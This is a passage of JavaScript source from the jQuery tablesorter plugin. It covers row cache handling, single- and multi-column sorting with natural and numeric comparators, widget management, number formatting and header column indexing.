                    cells[ c.columns ] = rowData;
                    // update cache
                    c.cache[ tbodyIndex ].normalized[ order ] = cells;
                }
                // resort using current settings
                ts.checkResort( c, resort, callback );
            }
        },

        updateCache : function( c, callback, $tbodies ) {
            // rebuild parsers
            if ( !( c.parsers && c.parsers.length ) ) {
                ts.setupParsers( c, $tbodies );
            }
            // rebuild the cache map
            ts.buildCache( c, callback, $tbodies );
        },

        // init flag (true) used by pager plugin to prevent widget application
        // renamed from appendToTable
        appendCache : function( c, init ) {
            var parsed, totalRows, $tbody, $curTbody, rowIndex, tbodyIndex, appendTime,
                table = c.table,
                wo = c.widgetOptions,
                $tbodies = c.$tbodies,
                rows = [],
                cache = c.cache;
            // empty table - fixes #206/#346
            if ( ts.isEmptyObject( cache ) ) {
                // run pager appender in case the table was just emptied
                return c.appender ? c.appender( table, rows ) :
                    table.isUpdating ? c.$table.triggerHandler( 'updateComplete', table ) : ''; // Fixes #532
            }
            if ( c.debug ) {
                appendTime = new Date();
            }
            for ( tbodyIndex = 0; tbodyIndex < $tbodies.length; tbodyIndex++ ) {
                $tbody = $tbodies.eq( tbodyIndex );
                if ( $tbody.length ) {
                    // detach tbody for manipulation
                    $curTbody = ts.processTbody( table, $tbody, true );
                    parsed = cache[ tbodyIndex ].normalized;
                    totalRows = parsed.length;
                    for ( rowIndex = 0; rowIndex < totalRows; rowIndex++ ) {
                        rows[rows.length] = parsed[ rowIndex ][ c.columns ].$row;
                        // removeRows used by the pager plugin; don't render if using ajax - fixes #411
                        if ( !c.appender || ( c.pager && ( !c.pager.removeRows || !wo.pager_removeRows ) && !c.pager.ajax ) ) {
                            $curTbody.append( parsed[ rowIndex ][ c.columns ].$row );
                        }
                    }
                    // restore tbody
                    ts.processTbody( table, $curTbody, false );
                }
            }
            if ( c.appender ) {
                c.appender( table, rows );
            }
            if ( c.debug ) {
                console.log( 'Rebuilt table' + ts.benchmark( appendTime ) );
            }
            // apply table widgets; but not before ajax completes
            if ( !init && !c.appender ) {
                ts.applyWidget( table );
            }
            if ( table.isUpdating ) {
                c.$table.triggerHandler( 'updateComplete', table );
            }
        },

        commonUpdate : function( c, resort, callback ) {
            // remove rows/elements before update
            c.$table.find( c.selectorRemove ).remove();
            // rebuild parsers
            ts.setupParsers( c );
            // rebuild the cache map
            ts.buildCache( c );
            ts.checkResort( c, resort, callback );
        },


        initSort : function( c, cell, event ) {
            if ( c.table.isUpdating ) {
                // let any updates complete before initializing a sort
                return setTimeout( function(){
                    ts.initSort( c, cell, event );
                }, 50 );
            }

            var arry, indx, headerIndx, dir, temp, tmp, $header,
                notMultiSort = !event[ c.sortMultiSortKey ],
                table = c.table,
                len = c.$headers.length,
                // get current column index
                col = parseInt( $( cell ).attr( 'data-column' ), 10 ),
                order = c.sortVars[ col ].order;

            // Only call sortStart if sorting is enabled
            c.$table.triggerHandler( 'sortStart', table );
            // get current column sort order
            tmp = ( c.sortVars[ col ].count + 1 ) % order.length;
            c.sortVars[ col ].count = event[ c.sortResetKey ] ? 2 : tmp;
            // reset all sorts on non-current column - issue #30
            if ( c.sortRestart ) {
                for ( headerIndx = 0; headerIndx < len; headerIndx++ ) {
                    $header = c.$headers.eq( headerIndx );
                    tmp = parseInt( $header.attr( 'data-column' ), 10 );
                    // only reset counts on columns that weren't just clicked on and if not included in a multisort
                    if ( col !== tmp && ( notMultiSort || $header.hasClass( ts.css.sortNone ) ) ) {
                        c.sortVars[ tmp ].count = -1;
                    }
                }
            }
            // user only wants to sort on one column
            if ( notMultiSort ) {
                // flush the sort list
                c.sortList = [];
                c.last.sortList = [];
                if ( c.sortForce !== null ) {
                    arry = c.sortForce;
                    for ( indx = 0; indx < arry.length; indx++ ) {
                        if ( arry[ indx ][ 0 ] !== col ) {
                            c.sortList[ c.sortList.length ] = arry[ indx ];
                        }
                    }
                }
                // add column to sort list
                dir = order[ c.sortVars[ col ].count ];
                if ( dir < 2 ) {
                    c.sortList[ c.sortList.length ] = [ col, dir ];
                    // add other columns if header spans across multiple
                    if ( cell.colSpan > 1 ) {
                        for ( indx = 1; indx < cell.colSpan; indx++ ) {
                            c.sortList[ c.sortList.length ] = [ col + indx, dir ];
                            // update count on columns in colSpan
                            c.sortVars[ col + indx ].count = $.inArray( dir, order );
                        }
                    }
                }
                // multi column sorting
            } else {
                // get rid of the sortAppend before adding more - fixes issue #115 & #523
                c.sortList = $.extend( [], c.last.sortList );

                // the user has clicked on an already sorted column
                if ( ts.isValueInArray( col, c.sortList ) >= 0 ) {
                    // reverse the sorting direction
                    for ( indx = 0; indx < c.sortList.length; indx++ ) {
                        tmp = c.sortList[ indx ];
                        if ( tmp[ 0 ] === col ) {
                            // order.count seems to be incorrect when compared to cell.count
                            tmp[ 1 ] = order[ c.sortVars[ col ].count ];
                            if ( tmp[1] === 2 ) {
                                c.sortList.splice( indx, 1 );
                                c.sortVars[ col ].count = -1;
                            }
                        }
                    }
                } else {
                    // add column to sort list array
                    dir = order[ c.sortVars[ col ].count ];
                    if ( dir < 2 ) {
                        c.sortList[ c.sortList.length ] = [ col, dir ];
                        // add other columns if header spans across multiple
                        if ( cell.colSpan > 1 ) {
                            for ( indx = 1; indx < cell.colSpan; indx++ ) {
                                c.sortList[ c.sortList.length ] = [ col + indx, dir ];
                                // update count on columns in colSpan
                                c.sortVars[ col + indx ].count = $.inArray( dir, order );
                            }
                        }
                    }
                }
            }
            // save sort before applying sortAppend
            c.last.sortList = $.extend( [], c.sortList );
            if ( c.sortList.length && c.sortAppend ) {
                arry = $.isArray( c.sortAppend ) ? c.sortAppend : c.sortAppend[ c.sortList[ 0 ][ 0 ] ];
                if ( !ts.isEmptyObject( arry ) ) {
                    for ( indx = 0; indx < arry.length; indx++ ) {
                        if ( arry[ indx ][ 0 ] !== col && ts.isValueInArray( arry[ indx ][ 0 ], c.sortList ) < 0 ) {
                            dir = arry[ indx ][ 1 ];
                            temp = ( '' + dir ).match( /^(a|d|s|o|n)/ );
                            if ( temp ) {
                                tmp = c.sortList[ 0 ][ 1 ];
                                switch ( temp[ 0 ] ) {
                                    case 'd' :
                                        dir = 1;
                                        break;
                                    case 's' :
                                        dir = tmp;
                                        break;
                                    case 'o' :
                                        dir = tmp === 0 ? 1 : 0;
                                        break;
                                    case 'n' :
                                        dir = ( tmp + 1 ) % order.length;
                                        break;
                                    default:
                                        dir = 0;
                                        break;
                                }
                            }
                            c.sortList[ c.sortList.length ] = [ arry[ indx ][ 0 ], dir ];
                        }
                    }
                }
            }
            // sortBegin event triggered immediately before the sort
            c.$table.triggerHandler( 'sortBegin', table );
            // setTimeout needed so the processing icon shows up
            setTimeout( function() {
                // set css for headers
                ts.setHeadersCss( c );
                ts.multisort( c );
                ts.appendCache( c );
                c.$table.triggerHandler( 'sortBeforeEnd', table );
                c.$table.triggerHandler( 'sortEnd', table );
            }, 1 );
        },

        // sort multiple columns
        multisort : function( c ) { /*jshint loopfunc:true */
            var tbodyIndex, sortTime, colMax, rows, tmp,
                table = c.table,
                sorter = [],
                dir = 0,
                textSorter = c.textSorter || '',
                sortList = c.sortList,
                sortLen = sortList.length,
                len = c.$tbodies.length;
            if ( c.serverSideSorting || ts.isEmptyObject( c.cache ) ) {
                // empty table - fixes #206/#346
                return;
            }
            if ( c.debug ) { sortTime = new Date(); }
            // cache textSorter to optimize speed
            if ( typeof textSorter === 'object' ) {
                colMax = c.columns;
                while ( colMax-- ) {
                    tmp = ts.getColumnData( table, textSorter, colMax );
                    if ( typeof tmp === 'function' ) {
                        sorter[ colMax ] = tmp;
                    }
                }
            }
            for ( tbodyIndex = 0; tbodyIndex < len; tbodyIndex++ ) {
                colMax = c.cache[ tbodyIndex ].colMax;
                rows = c.cache[ tbodyIndex ].normalized;

                rows.sort( function( a, b ) {
                    var sortIndex, num, col, order, sort, x, y;
                    // rows is undefined here in IE, so don't use it!
                    for ( sortIndex = 0; sortIndex < sortLen; sortIndex++ ) {
                        col = sortList[ sortIndex ][ 0 ];
                        order = sortList[ sortIndex ][ 1 ];
                        // sort direction, true = asc, false = desc
                        dir = order === 0;

                        if ( c.sortStable && a[ col ] === b[ col ] && sortLen === 1 ) {
                            return a[ c.columns ].order - b[ c.columns ].order;
                        }

                        // fallback to natural sort since it is more robust
                        num = /n/i.test( ts.getSortType( c.parsers, col ) );
                        if ( num && c.strings[ col ] ) {
                            // sort strings in numerical columns
                            if ( typeof ( ts.string[ c.strings[ col ] ] ) === 'boolean' ) {
                                num = ( dir ? 1 : -1 ) * ( ts.string[ c.strings[ col ] ] ? -1 : 1 );
                            } else {
                                num = ( c.strings[ col ] ) ? ts.string[ c.strings[ col ] ] || 0 : 0;
                            }
                            // fall back to built-in numeric sort
                            // var sort = $.tablesorter['sort' + s]( a[col], b[col], dir, colMax[col], table );
                            sort = c.numberSorter ? c.numberSorter( a[ col ], b[ col ], dir, colMax[ col ], table ) :
                                ts[ 'sortNumeric' + ( dir ? 'Asc' : 'Desc' ) ]( a[ col ], b[ col ], num, colMax[ col ], col, c );
                        } else {
                            // set a & b depending on sort direction
                            x = dir ? a : b;
                            y = dir ? b : a;
                            // text sort function
                            if ( typeof textSorter === 'function' ) {
                                // custom OVERALL text sorter
                                sort = textSorter( x[ col ], y[ col ], dir, col, table );
                            } else if ( typeof sorter[ col ] === 'function' ) {
                                // custom text sorter for a SPECIFIC COLUMN
                                sort = sorter[ col ]( x[ col ], y[ col ], dir, col, table );
                            } else {
                                // fall back to natural sort
                                sort = ts[ 'sortNatural' + ( dir ? 'Asc' : 'Desc' ) ]( a[ col ], b[ col ], col, c );
                            }
                        }
                        if ( sort ) { return sort; }
                    }
                    return a[ c.columns ].order - b[ c.columns ].order;
                });
            }
            if ( c.debug ) {
                console.log( 'Applying sort ' + sortList.toString() + ts.benchmark( sortTime ) );
            }
        },

        resortComplete : function( c, callback ) {
            if ( c.table.isUpdating ) {
                c.$table.triggerHandler( 'updateComplete', c.table );
            }
            if ( $.isFunction( callback ) ) {
                callback( c.table );
            }
        },

        checkResort : function( c, resort, callback ) {
            var sortList = $.isArray( resort ) ? resort : c.sortList,
                // if no resort parameter is passed, fallback to config.resort (true by default)
                resrt = typeof resort === 'undefined' ? c.resort : resort;
            // don't try to resort if the table is still processing
            // this will catch spamming of the updateCell method
            if ( resrt !== false && !c.serverSideSorting && !c.table.isProcessing ) {
                if ( sortList.length ) {
                    ts.sortOn( c, sortList, function() {
                        ts.resortComplete( c, callback );
                    }, true );
                } else {
                    ts.sortReset( c, function() {
                        ts.resortComplete( c, callback );
                        ts.applyWidget( c.table, false );
                    } );
                }
            } else {
                ts.resortComplete( c, callback );
                ts.applyWidget( c.table, false );
            }
        },

        sortOn : function( c, list, callback, init ) {
            var table = c.table;
            c.$table.triggerHandler( 'sortStart', table );
            // update header count index
            ts.updateHeaderSortCount( c, list );
            // set css for headers
            ts.setHeadersCss( c );
            // fixes #346
            if ( c.delayInit && ts.isEmptyObject( c.cache ) ) {
                ts.buildCache( c );
            }
            c.$table.triggerHandler( 'sortBegin', table );
            // sort the table and append it to the dom
            ts.multisort( c );
            ts.appendCache( c, init );
            c.$table.triggerHandler( 'sortBeforeEnd', table );
            c.$table.triggerHandler( 'sortEnd', table );
            ts.applyWidget( table );
            if ( $.isFunction( callback ) ) {
                callback( table );
            }
        },

        sortReset : function( c, callback ) {
            c.sortList = [];
            ts.setHeadersCss( c );
            ts.multisort( c );
            ts.appendCache( c );
            var indx;
            for (indx = 0; indx < c.columns; indx++) {
                c.sortVars[ indx ].count = -1;
            }
            if ( $.isFunction( callback ) ) {
                callback( c.table );
            }
        },

        getSortType : function( parsers, column ) {
            return ( parsers && parsers[ column ] ) ? parsers[ column ].type || '' : '';
        },

        getOrder : function( val ) {
            // look for 'd' in 'desc' order; return true
            return ( /^d/i.test( val ) || val === 1 );
        },

        // Natural sort - https://github.com/overset/javascript-natural-sort (date sorting removed)
        sortNatural : function( a, b ) {
            if ( a === b ) { return 0; }
            a = a.toString();
            b = b.toString();
            var aNum, bNum, aFloat, bFloat, indx, max,
                regex = ts.regex;
            // first try and sort Hex codes
            if ( regex.hex.test( b ) ) {
                aNum = parseInt( ( a || '' ).match( regex.hex ), 16 );
                bNum = parseInt( ( b || '' ).match( regex.hex ), 16 );
                if ( aNum < bNum ) { return -1; }
                if ( aNum > bNum ) { return 1; }
            }
            // chunk/tokenize
            aNum = ( a || '' ).replace( regex.chunk, '\\0$1\\0' ).replace( regex.chunks, '' ).split( '\\0' );
            bNum = ( b || '' ).replace( regex.chunk, '\\0$1\\0' ).replace( regex.chunks, '' ).split( '\\0' );
            max = Math.max( aNum.length, bNum.length );
            // natural sorting through split numeric strings and default strings
            for ( indx = 0; indx < max; indx++ ) {
                // find floats not starting with '0', string or 0 if not defined
                aFloat = isNaN( aNum[ indx ] ) ? aNum[ indx ] || 0 : parseFloat( aNum[ indx ] ) || 0;
                bFloat = isNaN( bNum[ indx ] ) ? bNum[ indx ] || 0 : parseFloat( bNum[ indx ] ) || 0;
                // handle numeric vs string comparison - number < string - (Kyle Adams)
                if ( isNaN( aFloat ) !== isNaN( bFloat ) ) { return isNaN( aFloat ) ? 1 : -1; }
                // rely on string comparison if different types - i.e. '02' < 2 != '02' < '2'
                if ( typeof aFloat !== typeof bFloat ) {
                    aFloat += '';
                    bFloat += '';
                }
                if ( aFloat < bFloat ) { return -1; }
                if ( aFloat > bFloat ) { return 1; }
            }
            return 0;
        },

        sortNaturalAsc : function( a, b, col, c ) {
            if ( a === b ) { return 0; }
            var empty = ts.string[ ( c.empties[ col ] || c.emptyTo ) ];
            if ( a === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? -1 : 1 ) : -empty || -1; }
            if ( b === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? 1 : -1 ) : empty || 1; }
            return ts.sortNatural( a, b );
        },

        sortNaturalDesc : function( a, b, col, c ) {
            if ( a === b ) { return 0; }
            var empty = ts.string[ ( c.empties[ col ] || c.emptyTo ) ];
            if ( a === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? -1 : 1 ) : empty || 1; }
            if ( b === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? 1 : -1 ) : -empty || -1; }
            return ts.sortNatural( b, a );
        },

        // basic alphabetical sort
        sortText : function( a, b ) {
            return a > b ? 1 : ( a < b ? -1 : 0 );
        },

        // return text string value by adding up ascii value
        // so the text is somewhat sorted when using a digital sort
        // this is NOT an alphanumeric sort
        getTextValue : function( val, num, max ) {
            if ( max ) {
                // make sure the text value is greater than the max numerical value (max)
                var indx,
                    len = val ? val.length : 0,
                    n = max + num;
                for ( indx = 0; indx < len; indx++ ) {
                    n += val.charCodeAt( indx );
                }
                return num * n;
            }
            return 0;
        },

        sortNumericAsc : function( a, b, num, max, col, c ) {
            if ( a === b ) { return 0; }
            var empty = ts.string[ ( c.empties[ col ] || c.emptyTo ) ];
            if ( a === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? -1 : 1 ) : -empty || -1; }
            if ( b === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? 1 : -1 ) : empty || 1; }
            if ( isNaN( a ) ) { a = ts.getTextValue( a, num, max ); }
            if ( isNaN( b ) ) { b = ts.getTextValue( b, num, max ); }
            return a - b;
        },

        sortNumericDesc : function( a, b, num, max, col, c ) {
            if ( a === b ) { return 0; }
            var empty = ts.string[ ( c.empties[ col ] || c.emptyTo ) ];
            if ( a === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? -1 : 1 ) : empty || 1; }
            if ( b === '' && empty !== 0 ) { return typeof empty === 'boolean' ? ( empty ? 1 : -1 ) : -empty || -1; }
            if ( isNaN( a ) ) { a = ts.getTextValue( a, num, max ); }
            if ( isNaN( b ) ) { b = ts.getTextValue( b, num, max ); }
            return b - a;
        },

        sortNumeric : function( a, b ) {
            return a - b;
        },


        addWidget : function( widget ) {
            if ( widget.id && !ts.isEmptyObject( ts.getWidgetById( widget.id ) ) ) {
                console.warn( '"' + widget.id + '" widget was loaded more than once!' );
            }
            ts.widgets[ ts.widgets.length ] = widget;
        },

        hasWidget : function( $table, name ) {
            $table = $( $table );
            return $table.length && $table[ 0 ].config && $table[ 0 ].config.widgetInit[ name ] || false;
        },

        getWidgetById : function( name ) {
            var indx, widget,
                len = ts.widgets.length;
            for ( indx = 0; indx < len; indx++ ) {
                widget = ts.widgets[ indx ];
                if ( widget && widget.id && widget.id.toLowerCase() === name.toLowerCase() ) {
                    return widget;
                }
            }
        },

        applyWidgetOptions : function( table ) {
            var indx, widget, wo,
                c = table.config,
                len = c.widgets.length;
            if ( len ) {
                for ( indx = 0; indx < len; indx++ ) {
                    widget = ts.getWidgetById( c.widgets[ indx ] );
                    if ( widget && widget.options ) {
                        wo = $.extend( true, {}, widget.options );
                        c.widgetOptions = $.extend( true, wo, c.widgetOptions );
                        // add widgetOptions to defaults for option validator
                        $.extend( true, ts.defaults.widgetOptions, widget.options );
                    }
                }
            }
        },

        addWidgetFromClass : function( table ) {
            var len, indx,
                c = table.config,
                // look for widgets to apply from table class
                // don't match from 'ui-widget-content'; use \S instead of \w to include widgets
                // with dashes in the name, e.g. "widget-test-2" extracts out "test-2"
                regex = '^' + c.widgetClass.replace( ts.regex.templateName, '(\\S+)+' ) + '$',
                widgetClass = new RegExp( regex, 'g' ),
                // split up table class (widget id's can include dashes) - stop using match
                // otherwise only one widget gets extracted, see #1109
                widgets = ( table.className || '' ).split( ts.regex.spaces );
            if ( widgets.length ) {
                len = widgets.length;
                for ( indx = 0; indx < len; indx++ ) {
                    if ( widgets[ indx ].match( widgetClass ) ) {
                        c.widgets[ c.widgets.length ] = widgets[ indx ].replace( widgetClass, '$1' );
                    }
                }
            }
        },

        applyWidgetId : function( table, id, init ) {
            table = $(table)[0];
            var applied, time, name,
                c = table.config,
                wo = c.widgetOptions,
                widget = ts.getWidgetById( id );
            if ( widget ) {
                name = widget.id;
                applied = false;
                // add widget name to option list so it gets reapplied after sorting, filtering, etc
                if ( $.inArray( name, c.widgets ) < 0 ) {
                    c.widgets[ c.widgets.length ] = name;
                }
                if ( c.debug ) { time = new Date(); }

                if ( init || !( c.widgetInit[ name ] ) ) {
                    // set init flag first to prevent calling init more than once (e.g. pager)
                    c.widgetInit[ name ] = true;
                    if ( table.hasInitialized ) {
                        // don't reapply widget options on tablesorter init
                        ts.applyWidgetOptions( table );
                    }
                    if ( typeof widget.init === 'function' ) {
                        applied = true;
                        if ( c.debug ) {
                            console[ console.group ? 'group' : 'log' ]( 'Initializing ' + name + ' widget' );
                        }
                        widget.init( table, widget, c, wo );
                    }
                }
                if ( !init && typeof widget.format === 'function' ) {
                    applied = true;
                    if ( c.debug ) {
                        console[ console.group ? 'group' : 'log' ]( 'Updating ' + name + ' widget' );
                    }
                    widget.format( table, c, wo, false );
                }
                if ( c.debug ) {
                    if ( applied ) {
                        console.log( 'Completed ' + ( init ? 'initializing ' : 'applying ' ) + name + ' widget' + ts.benchmark( time ) );
                        if ( console.groupEnd ) { console.groupEnd(); }
                    }
                }
            }
        },

        applyWidget : function( table, init, callback ) {
            table = $( table )[ 0 ]; // in case this is called externally
            var indx, len, names, widget, time,
                c = table.config,
                widgets = [];
            // prevent numerous consecutive widget applications
            if ( init !== false && table.hasInitialized && ( table.isApplyingWidgets || table.isUpdating ) ) {
                return;
            }
            if ( c.debug ) { time = new Date(); }
            ts.addWidgetFromClass( table );
            // prevent "tablesorter-ready" from firing multiple times in a row
            clearTimeout( c.timerReady );
            if ( c.widgets.length ) {
                table.isApplyingWidgets = true;
                // ensure unique widget ids
                c.widgets = $.grep( c.widgets, function( val, index ) {
                    return $.inArray( val, c.widgets ) === index;
                });
                names = c.widgets || [];
                len = names.length;
                // build widget array & add priority as needed
                for ( indx = 0; indx < len; indx++ ) {
                    widget = ts.getWidgetById( names[ indx ] );
                    if ( widget && widget.id ) {
                        // set priority to 10 if not defined
                        if ( !widget.priority ) { widget.priority = 10; }
                        widgets[ indx ] = widget;
                    } else if ( c.debug ) {
                        console.warn( '"' + names[ indx ] + '" was enabled, but the widget code has not been loaded!' );
                    }
                }
                // sort widgets by priority
                widgets.sort( function( a, b ) {
                    return a.priority < b.priority ? -1 : a.priority === b.priority ? 0 : 1;
                });
                // add/update selected widgets
                len = widgets.length;
                if ( c.debug ) {
                    console[ console.group ? 'group' : 'log' ]( 'Start ' + ( init ? 'initializing' : 'applying' ) + ' widgets' );
                }
                for ( indx = 0; indx < len; indx++ ) {
                    widget = widgets[ indx ];
                    if ( widget && widget.id ) {
                        ts.applyWidgetId( table, widget.id, init );
                    }
                }
                if ( c.debug && console.groupEnd ) { console.groupEnd(); }
            }
            c.timerReady = setTimeout( function() {
                table.isApplyingWidgets = false;
                $.data( table, 'lastWidgetApplication', new Date() );
                c.$table.triggerHandler( 'tablesorter-ready' );
                // callback executed on init only
                if ( !init && typeof callback === 'function' ) {
                    callback( table );
                }
                if ( c.debug ) {
                    widget = c.widgets.length;
                    console.log( 'Completed ' +
                        ( init === true ? 'initializing ' : 'applying ' ) + widget +
                        ' widget' + ( widget !== 1 ? 's' : '' ) + ts.benchmark( time ) );
                }
            }, 10 );
        },

        removeWidget : function( table, name, refreshing ) {
            table = $( table )[ 0 ];
            var index, widget, indx, len,
                c = table.config;
            // if name === true, add all widgets from $.tablesorter.widgets
            if ( name === true ) {
                name = [];
                len = ts.widgets.length;
                for ( indx = 0; indx < len; indx++ ) {
                    widget = ts.widgets[ indx ];
                    if ( widget && widget.id ) {
                        name[ name.length ] = widget.id;
                    }
                }
            } else {
                // name can be either an array of widgets names,
                // or a space/comma separated list of widget names
                name = ( $.isArray( name ) ? name.join( ',' ) : name || '' ).toLowerCase().split( /[\s,]+/ );
            }
            len = name.length;
            for ( index = 0; index < len; index++ ) {
                widget = ts.getWidgetById( name[ index ] );
                indx = $.inArray( name[ index ], c.widgets );
                // don't remove the widget from config.widget if refreshing
                if ( indx >= 0 && refreshing !== true ) {
                    c.widgets.splice( indx, 1 );
                }
                if ( widget && widget.remove ) {
                    if ( c.debug ) {
                        console.log( ( refreshing ? 'Refreshing' : 'Removing' ) + ' "' + name[ index ] + '" widget' );
                    }
                    widget.remove( table, c, c.widgetOptions, refreshing );
                    c.widgetInit[ name[ index ] ] = false;
                }
            }
            c.$table.triggerHandler( 'widgetRemoveEnd', table );
        },

        refreshWidgets : function( table, doAll, dontapply ) {
            table = $( table )[ 0 ]; // see issue #243
            var indx, widget,
                c = table.config,
                curWidgets = c.widgets,
                widgets = ts.widgets,
                len = widgets.length,
                list = [],
                callback = function( table ) {
                    $( table ).triggerHandler( 'refreshComplete' );
                };
            // remove widgets not defined in config.widgets, unless doAll is true
            for ( indx = 0; indx < len; indx++ ) {
                widget = widgets[ indx ];
                if ( widget && widget.id && ( doAll || $.inArray( widget.id, curWidgets ) < 0 ) ) {
                    list[ list.length ] = widget.id;
                }
            }
            ts.removeWidget( table, list.join( ',' ), true );
            if ( dontapply !== true ) {
                // call widget init if
                ts.applyWidget( table, doAll || false, callback );
                if ( doAll ) {
                    // apply widget format
                    ts.applyWidget( table, false, callback );
                }
            } else {
                callback( table );
            }
        },

        benchmark : function( diff ) {
            return ( ' (' + ( new Date().getTime() - diff.getTime() ) + ' ms)' );
        },
        // deprecated ts.log
        log : function() {
            console.log( arguments );
        },

        // $.isEmptyObject from jQuery v1.4
        isEmptyObject : function( obj ) {
            /*jshint forin: false */
            for ( var name in obj ) {
                return false;
            }
            return true;
        },

        isValueInArray : function( column, arry ) {
            var indx,
                len = arry && arry.length || 0;
            for ( indx = 0; indx < len; indx++ ) {
                if ( arry[ indx ][ 0 ] === column ) {
                    return indx;
                }
            }
            return -1;
        },

        formatFloat : function( str, table ) {
            if ( typeof str !== 'string' || str === '' ) { return str; }
            // allow using formatFloat without a table; defaults to US number format
            var num,
                usFormat = table && table.config ? table.config.usNumberFormat !== false :
                    typeof table !== 'undefined' ? table : true;
            if ( usFormat ) {
                // US Format - 1,234,567.89 -> 1234567.89
                str = str.replace( ts.regex.comma, '' );
            } else {
                // German Format = 1.234.567,89 -> 1234567.89
                // French Format = 1 234 567,89 -> 1234567.89
                str = str.replace( ts.regex.digitNonUS, '' ).replace( ts.regex.comma, '.' );
            }
            if ( ts.regex.digitNegativeTest.test( str ) ) {
                // make (#) into a negative number -> (10) = -10
                str = str.replace( ts.regex.digitNegativeReplace, '-$1' );
            }
            num = parseFloat( str );
            // return the text instead of zero
            return isNaN( num ) ? $.trim( str ) : num;
        },

        isDigit : function( str ) {
            // replace all unwanted chars and match
            return isNaN( str ) ?
                ts.regex.digitTest.test( str.toString().replace( ts.regex.digitReplace, '' ) ) :
                str !== '';
        },

        // computeTableHeaderCellIndexes from:
        // http://www.javascripttoolbox.com/lib/table/examples.php
        // http://www.javascripttoolbox.com/temp/table_cellindex.html
        computeColumnIndex : function( $rows, c ) {
            var i, j, k, l, cell, cells, rowIndex, rowSpan, colSpan, firstAvailCol,
                // total columns has been calculated, use it to set the matrixrow
                columns = c && c.columns || 0,
                matrix = [],
                matrixrow = new Array( columns );
            for ( i = 0; i < $rows.length; i++ ) {
                cells = $rows[ i ].cells;
                for ( j = 0; j < cells.length; j++ ) {
                    cell = cells[ j ];
                    rowIndex = i;
                    rowSpan = cell.rowSpan || 1;
                    colSpan = cell.colSpan || 1;
                    if ( typeof matrix[ rowIndex ] === 'undefined' ) {
                        matrix[ rowIndex ] = [];
                    }
                    // Find first available column in the first row
                    for ( k = 0; k < matrix[ rowIndex ].length + 1; k++ ) {
                        if ( typeof matrix[ rowIndex ][ k ] === 'undefined' ) {
                            firstAvailCol = k;
                            break;
                        }
                    }
                    // jscs:disable disallowEmptyBlocks
                    if ( columns && cell.cellIndex === firstAvailCol ) {
                        // don't to anything
                    } else if ( cell.setAttribute ) {
                        // jscs:enable disallowEmptyBlocks
                        // add data-column (setAttribute = IE8+)
                        cell.setAttribute( 'data-column', firstAvailCol );
                    } else {
                        // remove once we drop support for IE7 - 1/12/2016
                        $( cell ).attr( 'data-column', firstAvailCol );
                    }
                    for ( k = rowIndex; k < rowIndex + rowSpan; k++ ) {
                        if ( typeof matrix[ k ] === 'undefined' ) {
                            matrix[ k ] = [];
                        }
                        matrixrow = matrix[ k ];
                        for ( l = firstAvailCol; l < firstAvailCol + colSpan; l++ ) {
                            matrixrow[ l ] = 'x';
                        }
                    }
                }
            }
            ts.checkColumnCount($rows, matrix, matrixrow.length);
            return matrixrow.length;
        },

        checkColumnCount : function($rows, matrix, columns) {
            // this DOES NOT report any tbody column issues, except for the math and
            // and column selector widgets
            var i, len,
                valid = true,
                cells = [];
            for ( i = 0; i < matrix.length; i++ ) {
                // some matrix entries are undefined when testing the footer because
                // it is using the rowIndex property
                if ( matrix[i] ) {
                    len = matrix[i].length;
                    if ( matrix[i].length !== columns ) {
                        valid = false;
                        break;
                    }
                }
            }
            if ( !valid ) {
                $rows.each( function( indx, el ) {
                    var cell = el.parentElement.nodeName;
                    if ( cells.indexOf( cell ) < 0 ) {
                        cells.push( cell );
                    }
                });
                console.error(
                    'Invalid or incorrect number of columns in the ' +
                    cells.join( ' or ' ) + '; expected ' + columns +
                    ', but found ' + len + ' columns'
                );
            }
        },

        // automatically add a colgroup with col elements set to a percentage width
        fixColumnWidth : function( table ) {
            table = $( table )[ 0 ];
            var overallWidth, percent, $tbodies, len, index,
                c = table.config,
                $colgroup = c.$table.children( 'colgroup' );
            // remove plugin-added colgroup, in case we need to refresh the widths
            if ( $colgroup.length && $colgroup.hasClass( ts.css.colgroup ) ) {
                $colgroup.remove();
            }
            if ( c.widthFixed && c.$table.children( 'colgroup' ).length === 0 ) {
                $colgroup = $( '<colgroup class="' + ts.css.colgroup + '">' );
                overallWidth = c.$table.width();
                // only add col for visible columns - fixes #371
                $tbodies = c.$tbodies.find( 'tr:first' ).children( ':visible' );
                len = $tbodies.length;
                for ( index = 0; index < len; index++ ) {
                    percent = parseInt( ( $tbodies.eq( index ).width() / overallWidth ) * 1000, 10 ) / 10 + '%';
                    $colgroup.append( $( '<col>' ).css( 'width', percent ) );
                }
                c.$table.prepend( $colgroup );
            }
        },

        // get sorter, string, empty, etc options for each column from
        // jQuery data, metadata, header option or header class name ('sorter-false')
        // priority = jQuery data > meta > headers option > header class name
        getData : function( header, configHeader, key ) {
            var meta, cl4ss,
                val = '',
                $header = $( header );
            if ( !$header.length ) { return ''; }
            meta = $.metadata ? $header.metadata() : false;
            cl4ss = ' ' + ( $header.attr( 'class' ) || '' );
            if ( typeof $header.data( key ) !== 'undefined' ||
                typeof $header.data( key.toLowerCase() ) !== 'undefined' ) {
                // 'data-lockedOrder' is assigned to 'lockedorder'; but 'data-locked-order' is assigned to 'lockedOrder'
                // 'data-sort-initial-order' is assigned to 'sortInitialOrder'
                val += $header.data( key ) || $header.data( key.toLowerCase() );
            } else if ( meta && typeof meta[ key ] !== 'undefined' ) {
                val += meta[ key ];
            } else if ( configHeader && typeof configHeader[ key ] !== 'undefined' ) {
                val += configHeader[ key ];
            } else if ( cl4ss !== ' ' && cl4ss.match( ' ' + key + '-' ) ) {
                // include sorter class name 'sorter-text', etc; now works with 'sorter-my-custom-parser'
                val = cl4ss.match( new RegExp( '\\s' + key + '-([\\w-]+)' ) )[ 1 ] || '';
            }
            return $.trim( val );
        },

        getColumnData : function( table, obj, indx, getCell, $headers ) {
            if ( typeof obj !== 'object' || obj === null ) {
                return obj;
            }
            table = $( table )[ 0 ];
            var $header, key,
                c = table.config,
                $cells = ( $headers || c.$headers ),
                // c.$headerIndexed is not defined initially
                $cell = c.$headerIndexed && c.$headerIndexed[ indx ] ||
                    $cells.filter( '[data-column="' + indx + '"]:last' );
